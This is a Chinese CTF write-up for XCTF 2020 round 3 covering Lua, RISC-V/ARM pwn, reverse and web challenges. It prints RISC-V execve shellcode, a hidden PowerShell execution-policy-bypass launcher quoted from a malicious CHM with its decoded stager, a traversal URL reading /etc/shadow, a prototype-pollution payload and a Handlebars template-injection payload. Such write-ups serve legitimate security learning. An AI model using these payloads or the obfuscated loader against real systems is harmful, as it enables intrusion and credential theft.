XCTF 2020 第三场 WriteUp - CNSS
RealWorld
luaplayground01
用IO读取文件flag_app,再用十六进制编码传递出来
1 | file=io.open("/bin/flag_app","rb") |
验证过程
1 | int sub_1154() |
求解过程
1 |
|
Pwn
harmoshell
riscv64 无保护
套了个 shell 壳子的堆题
栈溢出

echo 一个不存在的文件会栈溢出

shellcode
https://thomask.sdf.org/blog/2018/08/25/basic-shellcode-in-riscv-linux.html
1 | payload = b"\\xb7\\xa4\\x43\\x03\\x9b\\x84\\x94\\x97\\x93\\x94\\xc4\\x00\\x93\\x84\\x74\\x7b\\x93\\x94\\xc4\\x00\\x93\\x84\\xb4\\x34\\x93\\x94\\xd4\\x00\\x93\\x84\\xf4\\x22\\x23\\x38\\x91\\xfe\\x23\\x3c\\x01\\xfe\\x13\\x05\\x01\\xff\\x93\\x25\\xf0\\xff\\x13\\x26\\xf0\\xff\\x93\\x08\\xd0\\x0d\\x73\\x00\\x00\\x00" |
需要泄露一个栈上的地址
远程打不通栈是动态的
但是貌似堆是静态的
1 | from pwn import * |
harmoshell2

echo >> xxx 可以无限加长度 造成堆溢出
1 | char* list[MAX]; |
pwn1
ret2csu
1 | gdb-multiarch \\ |
经典栈溢出,不过因为 arm 的传参以及返回方式与 x64 不太一样,所以需要小心构造,特别是那个叫 sb(R9) 的寄存器
1 | from pwn import * |
Reverse
re123
拖入 exeinfope 发现是一个 chm 文件。
使用 hh 反编译后在 doc.htm 里发现执行的代码:
1 | ,cmd.exe,/c START /MIN C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -WindowStyle Hidden -ExecutionPolicy Bypass -NoLogo -NoProfile powershell.exe -WindowStyle hidden -nologo -noprofile -e SQBuAHYAbwBrAGUALQBFAHgAcAByAGUAcwBzAGkAbwBuACAAJAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABJAE8ALgBTAHQAcgBlAGEAbQBSAGUAYQBkAGUAcgAgACgAJAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABJAE8ALgBDAG8AbQBwAHIAZQBzAHMAaQBvAG4ALgBEAGUAZgBsAGEAdABlAFMAdAByAGUAYQBtACAAKAAkACgATgBlAHcALQBPAGIAagBlAGMAdAAgAEkATwAuAE0AZQBtAG8AcgB5AFMAdAByAGUAYQBtACAAKAAsACQAKABbAEMAbwBuAHYAZQByAHQAXQA6ADoARgByAG8AbQBCAGEAcwBlADYANABTAHQAcgBpAG4AZwAoACcAVABZADUAQgBDADQASQB3AEcASQBiAHYAZwB2ADkAaABqAEIAMgBNAGMASgBoAEUAaABOAEMAaABKAE0ARwBUAGsATgAyAHEAZwA3AHEAdgBGAEgAUQBUAC8AYgBMADUANwA1AHYAcABvAFYAMgAvADUAMwBuADIAcwBrAEoASgBCAEkAbgBrAFEARwA1AHgAdwBxAE8AcQBoAGsAYwBRAFgAQwBBAFQAeAA3AHEAKwBnAGsAYQBIAHMAdgBZAGoANwBrAEkAVgB2AEMAZwBiAHUAcgBJAHQAVgBnAG0AOQBNAFQAeABiAFYAQgA1AEwAQQBUAHAANQBPAGwAUQB2AGIANgBJAE0AVgAwAEwAZABRAHYAZABQAHAAdQArADgAeAA2ADYAUwBMADIAZQBPAHIATQBsACsAQwBrADcAbgBhAFUAQQA2ADkAZwBnAE4ARAA1AFUAYwBvAEUATwB6AEkAKwBwAFUAYwA4AHAANgAyAEcAMwBUAFIAWgB1AGIAdgAzADQASwA2AEkAYgBMAGUAcwBwAEEARABvAEcAUgAyADcAdgB2ACsAUgA3AEgAcABxAFgAegB0ADgAUQA5AHkAMABJAEoASQA1AE4AOABSAEwAQwB0AEwAdwA9AD0AJwApACkAKQApACwAIABbAEkATwAuAEMAbwBtAHAAcgBlAHMAcwBpAG8AbgAuAEMAbwBtAHAAcgBlAHMAcwBpAG8AbgBNAG8AZABlAF0AOgA6AEQAZQBjAG8AbQBwAHIAZQBzAHMAKQApACwAIABbAFQAZQB4AHQALgBFAG4AYwBvAGQAaQBuAGcAXQA6ADoAQQBTAEMASQBJACkAKQAuAFIAZQBhAGQAVABvAEUAbgBkACgAKQA7AA== |
主要就是用 powershell 执行后面的代码,解密可得:
1 | Invoke-Expression $(New-Object IO.StreamReader ($(New-Object IO.Compression.DeflateStream ($(New-Object IO.MemoryStream (,$([Convert]::FromBase64String('TY5BC4IwGIbvgv9hjB2McJhEhNChJMGTkN2qg7qvFHQT/bL575vpoV2/53n2skJJBInkQG5xwqOqhkcQXCATx7q+gkaHsvYj7kIVvCgburItVgm9MTxbVB5LATp5OlQvb6IMV0LdQvdPpu+8x66SL2eOrMl+Ck7naUA69ggND5UcoEOzI+pUc8p62G3TRZubv34K6IbLespADoGR27vv+R7HpqXzt8Q9y0IJI5N8RLCtLw==')))), [IO.Compression.CompressionMode]::Decompress)), [Text.Encoding]::ASCII)).ReadToEnd(); |
直接在 powershell 运行 Invoke-Expression 后的代码可得:
1 | $content = [IO.File]::ReadAllText("$pwd\doc.chm") |
再用二进制打开 chm 文件,拿到 “xxxxxxxx” 之后的内容,再用 base64 解密,得到了一个 dll 文件,里面就一个 AES_ECB 加密,解密即得 flag。
1 | from Crypto.Cipher import AES |
Web
华为HCIE的第一课
可目录遍历
1 | <http://121.37.187.239:31480/?f=../../../../../etc/shadow> |
./routes/admin.js 想办法让req.session.ip=1
1 | module.exports = (app, env) => { |
req.ip处考虑原型链污染。
POST /
1 | {"username":"\\",\\"__proto__\\":{\\"isAdmin\\":1},\\"c\\":\\""} |
GET /admin
触发原型链污染将 isAdmin 置为 1
hbs 模板注入
1 | {{#each this}}{{#each this}}{{this.toString}}{{/each}}{{/each}} |